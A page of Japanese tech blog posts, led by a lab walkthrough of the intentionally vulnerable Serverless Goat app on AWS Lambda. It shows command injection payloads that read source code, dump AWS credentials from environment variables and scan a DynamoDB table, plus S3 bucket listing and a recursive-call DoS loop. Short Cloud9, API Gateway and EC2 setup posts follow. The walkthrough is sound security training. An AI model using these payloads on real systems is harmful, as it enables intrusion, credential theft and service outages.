- 開発者とセキュリティ担当者に一般的なサーバーレスアプリケーションレイヤーのリスクと弱点について教える
- サーバーレスアプリケーションレイヤーの弱点を悪用する方法を教育する
- 開発者とセキュリティ担当者にサーバーレスセキュリティのベストプラクティスについて指導する
お約束事
- アプリケーション所有者の許可なしに本記事または原文で説明する攻撃手法を実行しないこと
- 基本的に、自分でデプロイした Serverless Goat 以外のアプリに対して実行しないこと
- クラウドサーバーで練習する場合、クラウドベンダーがペンテストを許可しているか、ペンテストを行うのにどんな手続きが必要か調べてから行うこと
- 例えば AWS で行う場合、以下のドキュメントをしっかりと読み、遵守すること
- Serverless Goat は AWS アカウントを危険にさらさないように設計されていますが、それでも本番環境にこの脆弱なアプリをデプロイしないこと
Serverless Goat のデプロイ
以下では公式リポジトリの説明に従い、AWS で用意されてあるものを利用します。
- AWS にログイン
- このリンクに移動
- [Deploy] をクリック

- AWS Lambda のコンソールに遷移するので、画面の右下にある[Deploy] をクリック

- デプロイには数分かかります。「アプリケーションがデプロイされました」というメッセージが表示されるまで待ちます

- [CloudFormation スタックの表示]をクリックして、[出力]タブにある Web サイトの URL を確認してください

- デプロイした Web アプリケーションが確認できます。URL でドキュメントファイルを送信し、HTML に変換するアプリケーションのようです
以降はデプロイした Serverless Goat を攻撃していきます。
ヒントを見ずに挑戦したい方は以下を読まないでチャレンジしてみてください。CheatSheet
ServerlessGoat/LESSONS.md を元に、順を追って診断を進めていきます。
Lesson 1: 情報収集
セキュリティ検査は、一般的にアプリケーションに関する情報収集から始めていきます。
URL やレスポンスヘッダーから、アプリケーションが AWS 上でホストされていることを推測することができます。
- アプリケーションが AWS API Gateway を介して公開される場合、URL の形式は https://{string} .execute-api.{region}.amazonaws.com/{stage}/... になる
- アプリケーションが AWS API Gateway を介して公開される場合、HTTP レスポンスヘッダーには x-amz-apigw-id、x-amzn-requestid、x-amzn-trace-id などのヘッダー名が含まれる場合がある
また、開発者が未処理の例外や詳細なエラーメッセージを残した場合、これらのメッセージには機密情報が含まれている可能性があり、そこから更なる事実が読み取られる可能性があります。
例として、Serverless Goat がドキュメントの変換の際に呼び出している HTTP GET リクエストを使用して API を呼び出してみます。クエリ文字列に document_url パラメーターは使用していないため、この呼び出しはエラーとなり、以下のスタックトレースが吐かれます。~ > curl https://xxxxxxxx.execute-api.ap-northeast-1.amazonaws.com/Prod/api/convert TypeError: Cannot read property 'document_url' of null at log (/var/task/index.js:9:49) at exports.handler (/var/task/index.js:25:11)このスタックトレースを見ると、AWS Lambda が Lambda 関数を保存して実行する /var/task ディレクトリにアプリケーションが配置されていることがわかります。exports.handler という文字列も見えるため、AWS Lambda を採用していることが分かります。
緩和策:リクエストの検証には API Gateway を使用する
Amazon API Gateway は以下に挙げるような「リクエスト検証」機能を通じてベーシックなリクエスト検証を実行できます。
- URI、query string、ヘッダ に必須パラメータが含まれており、空白ではないこと
- 該当するリクエストペイロードは、設定済の JSON スキーマリクエストモデルに準拠していること
Amazon API Gateway で基本的な検証を有効にするには、リクエストバリデーターで検証ルールを指定し、API のリクエストバリデーターのマップにバリデーターを追加し、個々の API メソッドにバリデーターを割り当てます。
Lesson 2: Lambda 関数のリバースエンジニアリング
次のステップでは Lambda 関数のソースコードにアクセスしてリバースエンジニアリングし、追加の弱点を発見します。
OS コマンドインジェクションを試してみましょう。
- フォームの URL フィールドで URL フィールドに次の値を入力します。
https://www.puresec.io/hubfs/document.doc- 次の値を試してください。
https://www.puresec.io/hubfs/document.doc; sleep 1 #
- 文字化けしたテキストを返しますが、関数が実行されます
- 次に、本当に長いスリープ値を試してみます。これによって AWS Lambda 関数の実行時間は設定されたタイムアウト上限値に達します(デフォルトは5分ですが、Serverless Goat では10秒に設定されています)
https://www.puresec.io/hubfs/document.doc; sleep 5000 #これによって以下のエラーが確認できます。
{"message": "Internal server error"}これによって、アプリケーションが API の document_url パラメーターを介した OS コマンドインジェクションに対して脆弱であることがわかりました。URL フィールドに次の値を送信することにより、ソースコードの抽出に進むことができます。
https://foobar; cat /var/task/index.js #index.jsconst child_process = require('child_process'); const AWS = require('aws-sdk'); const uuid = require('node-uuid'); async function log(event) { const docClient = new AWS.DynamoDB.DocumentClient(); let requestid = event.requestContext.requestId; let ip = event.requestContext.identity.sourceIp; let documentUrl = event.queryStringParameters.document_url; await docClient.put({ TableName: process.env.TABLE_NAME, Item: { 'id': requestid, 'ip': ip, 'document_url': documentUrl } } ).promise(); } exports.handler = async (event) => { try { await log(event); let documentUrl = event.queryStringParameters.document_url; let txt = child_process.execSync(`curl --silent -L ${documentUrl} | ./bin/catdoc -`).toString(); // Lambda response max size is 6MB. The workaround is to upload result to S3 and redirect user to the file. let key = uuid.v4(); let s3 = new AWS.S3(); await s3.putObject({ Bucket: process.env.BUCKET_NAME, Key: key, Body: txt, ContentType: 'text/html', ACL: 'public-read' }).promise(); return { statusCode: 302, headers: { "Location": `${process.env.BUCKET_URL}/${key}` } }; } catch (err) { return { statusCode: 500, body: err.stack }; } };※ソースコードはこちら
ソースコードからは多くのことが分かります。
- AWS DynamoDB NoSQL データベースを使用していること
- node-uuid という Node.js パッケージを使用していること
- ユーザーの名前が TABLE_NAME 環境変数で定義されている DynamoDB テーブル内に機密ユーザー情報(IP アドレスとドキュメント URL)を保存していること
- child_process.execSync() を適切な検証なしで呼び出しているため OS コマンドインジェクションが成立したこと
- API 呼び出しの出力は S3 バケット内に保存され、その名前も環境変数- BUCKET_NAME 内に保存されること
Lesson 3: 環境変数の採掘
フォームに env コマンドを入力して、環境変数からデータを取得しましょう
https://foobar; env #AWS_SESSION_TOKEN=XXXXXXXXXXXXX TABLE_NAME={dynamo_table_name} AWS_SECRET_ACCESS_KEY=XXXXXXXXXXXXX BUCKET_NAME={bucket_name} AWS_ACCESS_KEY_ID=XXXXXXXXXXXXX通常、安全に保護された AWS Lambda 環境ではエンドユーザーは通常環境変数にアクセスできませんが、機密情報を環境変数内に暗号化せずに保存することは悪い習慣です。
Lesson 4: 過剰な権限を持つ IAM ロールのエクスプロイト
Lambda 関数のリバースエンジニアリングから、AWS.DynamoDB.DocumentClient の put() メソッドを使用してクライアントの IP アドレスとドキュメント URL の値を DynamoDB に保存していることがわかっています。セキュリティで保護されたシステムでは、機能に付与されるアクセス許可は最小限の特権と最小限、つまり dynamodb:PutItem のみにする必要がありますが、AWS SAM が提供する CRUD DynamoDB ポリシーを選択した場合、開発者は次のアクセス許可を付与することになります。
- dynamodb:GetItem - dynamodb:DeleteItem - dynamodb:PutItem - dynamodb:Scan - dynamodb:Query - dynamodb:UpdateItem - dynamodb:BatchWriteItem - dynamodb:BatchGetItem - dynamodb:DescribeTableURL フィールドで次のペイロードを使用して、何が起こるか見てみましょう。
https://; node -e 'const AWS = require("aws-sdk"); (async () => {console.log(await new AWS.DynamoDB.DocumentClient().scan({TableName: process.env.TABLE_NAME}).promise());})();'これまで登録されてきた IP アドレスやドキュメント URL を参照することができました。
もちろん、Delete や Update も可能です。Lesson 5: セキュアではないクラウド構成の乱用
BUCKET_NAME という環境変数から、アプリケーションで使用されているバケットの名前は既にわかっています。
バケット名については、サーバーからのレスポンスヘッダを確認することでも(多分)比較的簡単に看破することができると思います。以下のフォーマットで取得できているはずなので、
http://serverlessrepo-serverless-goat-bucket-{string}
以下のフォーマットの URI にして、Web ブラウザからリクエストしてみましょう
http://serverlessrepo-serverless-goat-bucket-{string}.s3.amazonaws.com/コンテンツのリストが取得されるので、これらの uuid を直接指定することで他のユーザーがアップロードしたコンテンツを閲覧することができます。
Lesson 6: オープンソースパッケージの既知の脆弱性を見つける
Lambda 関数のリバースエンジニアリングから、node-uuid NPM パッケージへの依存関係が含まれていることがわかりました。
さらに、AWS Lambda の /var/task フォルダからそのバージョンを特定します。
https://www.puresec.io/hubfs/document.doc; ls #
結果↓bin index.js node_modules package.json package-lock.json開発者が package.json ファイルを関数と一緒にパッケージ化したようなので、その内容をリストしましょう
https://; cat package.json #
↓{ "private": true, "dependencies": { "node-uuid": "1.4.3" } }お気に入りの OSS 依存関係チェッカーを利用して、攻撃に利用できる既知の脆弱性がないか確認してみてください。
Lesson 7: Denial of Service - Really?! On Serverless?
サーバーレスプラットフォームは自動的にスケーリングしますが、制限もあります。例えば、AWS アカウント全体の同時実行制限(デフォルトは1,000)があります。
Serverless Goat の開発者は、各機能に5つの同時実行の予約容量を設定しているので、それを利用して DOS を仕掛けます。関数を5回呼び出す方法は多数ありますが、5つの実行すべてを十分な時間生存させたい場合は、それらを再帰的に呼び出すというテクニックがあります。コツは次のとおり。
https://{string}.execute-api.us-east-1.amazonaws.com/Prod/api/convert?document_url=https%3A%2F%2F{string}.execute-api.us-east-1.amazonaws.com%2FProd%2Fapi%2Fconvert%3Fdocument_url...スクリプト化すればもっと簡単ですね。
dos.shfor i in {1..100}; do echo $i curl -L https://{paste_url_here} done上記を実行して、別のターミナルウィンドウから単純な API 呼び出しで別のループを実行してみると、運がよければ以下のエラーレスポンスが見られます。Denial of Service。
{"message": "Internal server error"}感想
- OS コマンドインジェクションからサーバーの環境情報などを抜き取る手法やユーザー権限管理の話など、基本的に サーバーレスも従来の Web アプリと気をつけるところは一緒だなー、という印象(小並感)
- ただし元ネタになっているドキュメントでも再三注意されているように、構成管理や責任の所在が複雑になることで従来のアプリよりも却って脆弱性が混入しやすいという危険性はありそう
- 環境変数は KMS で暗号化しておくのが良いのかな
- Encrypting Environment Variables Client-Side in a Lambda Function
- しかし Lambda 関数内で任意のコードが実行できたらそれも意味なさそう
参考
- 投稿日:2020-01-01T15:08:28+09:00
AWS Cloud9の罠
AWS Cloud9で引っ掛かかった地味な罠
Cloud9の仕様 (一部想像あり)
- Cloud作成時は作成者のIAM情報をOWNER情報として保持する(大体以下の何れかのはず)
- IAMユーザ
arn:aws:iam::<アカウントID>:user/<ユーザ名>- ルートユーザ
arn:aws:iam::<アカウントID>:root- ロールを引き受けたユーザ(ロールを引き受けたフェデレーションユーザ)
arn:aws:sts::<アカウントID>:assumed-role/<スイッチロール名>/<セッション名(スイッチ元ユーザ名)>- 複数人でCloud9を扱う場合、OWNER権限を持つ人が利用したいメンバーに許可を出す必要がある。
# 権限を付与しない限り同一アカウントであれどIDEを開くことができない。何があったか
前提:
- 自社のAWSアカウントで調査という名目でCloud9を弄っていた
- Cloud9を弄っているのは私1人だった事件:
- 社内で色々有り私のIAMユーザ権限が更新され、これまで利用していたロールが使えなくなった
- そのため、私のIAM情報が、環境に保持されているOWNER情報とは異なる状態になった
# 諸事情で元のロールにスイッチできる権限は剥奪された
- 結果として私が構築したCloud9環境に接続できなくなってしまった。
# GitにCommit出来ていないソースが有ったので泣いたどう対応したか
結論だけで言えば泣きながら環境を作り直した。
上述している物は作り直し終わった後に調べた結果分かったものである未Commitソースを失わないためにどうすればよかったか
以下のようにしてCloud9にアクセスできる状態にすると良かった。
- AWS CLIを利用して権限を付与したユーザ/ロールを引き受けたユーザを招待する。
# CLIの実行環境で、AWSCloud9Administratorポリシーを持つロールを利用できる認証設定にしておくこと
# create-environment-membershipさえ利用できればいいので、公式ポリシーをつけるのが嫌ならカスタムポリシーでも問題ない
公式よりaws cloud9 create-environment-membership --environment-id <Cloud9のID> --user-arn <ユーザARN> --permissions <与える権限>
- : Cloud9コンソール > Environment ARN の[environment:]以降のランダム文字列
- <ユーザARN>: 上述仕様のIAM情報の形式
- <与える権限>: read-write, read-only のどちらか
- (私はダメだったが) Cloud9を作った時点のロールにスイッチできるようにIAM権限を戻す
私と同じ悲劇を引き起こさないために
- ロールを引き受けたユーザがOWNERだと、権限変更が起きるとOWNER情報をロストして面倒なことになる場合があるため、スイッチロールしない素のIAMユーザでCloud9を作ってソイツにOWNER権限持たせておこう
- 自分1人しか使っておらず絶望することになっても、AWS CLIで何とかread-writeユーザを増やせるのであきらめるには早い
- 当たり前すぎるけど 定期的にCommitはしておこう!
- 投稿日:2020-01-01T12:16:40+09:00
AWS APIGateway EIPつけれるようにならんかなぁ
バックエンドにHTTP通信するときに、IP固定にできらた、IP制限てセキュリティ確保できるねんけどなぁ。
と思いました。
以上ただのつぶやきでした。
- 投稿日:2020-01-01T10:25:39+09:00
EC2インスタンス作成で新しいVPCの作成も行なった時の設定
はじめに
AWSコンソールでEC2インスタンスを新規作成した際、以前誤ってデフォルトVPCを削除してしまい、VPCの作成から行なった。その際色々つまづいたので、設定したことをまとめた。
想定する読者
雰囲気でEC2インスタンス作成したことあったけど、作成中に出てくるカタカナ言葉やアルファベットよく理解してなかったわ...という方この記事でのゴール
- EC2インスタンスを新規作成
- 起動して自分のPCからssh接続する
EC2インスタンス作成
※AWSコンソールに入るアカウントの作成手順については割愛
AMIとインスタンスタイプ
- AMI : 「Amazon Linux 2 AMI 」 または「Amazon Linux AMI」
- インスタンスタイプ:「t2.micro」(デフォルトで選択されているタイプ)
- インスタンスタイプの選択までできたら、「次のステップ:インスタンスの詳細の設定」をクリック

VPC・サブネットの設定
- デフォルトVPCがあればデフォルトVPCとサブネットが選択されている
- ここでは新しくVPCを作成してみるので、「新しいVPCの作成」をクリック

以下画像の設定でVPC作成
- IPv4 CIDRブロックでIPv4アドレスの範囲を指定
- 例の
10.0.0.0/16のアドレス範囲は10.0.0.0 - 10.0.255.255
